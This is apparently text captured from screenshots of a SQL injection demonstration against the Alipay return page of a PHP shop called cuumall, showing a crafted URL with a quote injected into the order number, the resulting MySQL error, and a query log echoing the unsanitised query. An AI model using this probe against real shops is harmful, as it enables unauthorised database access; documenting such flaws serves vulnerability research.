 Load URL
Split URL
Execute
http://web.com/cuumall/alipay/return_url.php?sign=f4dce9d9d7c66acb0ee36c3416cbf114&out_trade_no=asd'&trade_status=TRADE_FINISHED
Enable Post data Enable Referrer
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\ApmServ\www\htdocs\cuumall\alipay\return_url.php on line 51
D:\ApmServ\MySQL5.1\log.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
log.txt notify_url.php alipay_notify.class.php return_url.php notify_url.php return_url.php
1 140614 8:24:21 67 Connect root@localhost on
2 67 Init DB cuumall
3 67 Query select * from cuu_m_pay where ordernum=asd'